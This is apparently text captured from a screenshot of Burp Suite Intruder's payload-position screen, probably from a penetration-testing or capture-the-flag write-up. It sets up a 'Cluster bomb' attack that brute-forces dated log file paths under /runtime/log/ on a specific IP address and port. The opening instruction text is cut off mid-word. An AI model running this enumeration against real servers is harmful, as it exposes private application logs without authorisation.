 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to paylo
Attack type: Cluster bomb
1 GET /runtime/log/2021§ §/§ §.log HTTP/1.1
2 Host: 106.55.154.252:500
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10